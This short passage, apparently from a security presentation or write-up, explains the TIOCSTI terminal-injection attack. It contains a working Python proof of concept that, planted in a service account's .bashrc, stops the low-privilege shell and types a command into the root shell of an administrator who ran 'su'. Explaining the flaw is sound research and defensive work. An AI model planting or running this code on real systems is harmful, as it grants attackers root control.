 Make it work
Consider this python sample and assume it’s automatically being run at logon from the
.bashrc of a technical account, such as postgres, to which the root user changes by
typing su - postgres:
#!/usr/bin/env python3
import fcntl
import termios
import os
import sys
import signal
os.kill(os.getppid(), signal.SIGSTOP)
for char in sys.argv[1] + '\n':
    fcntl.ioctl(0, termios.TIOCSTI, char)
We’re sending SIGSTOP to the lowpriv shell to get the focus back to its parent, the
root shell. Then sending the characters one by one using the TIOCSTI ioctl injects them
into the root shell as if they were input manually, until ‘\n’ is sent which executes
the command.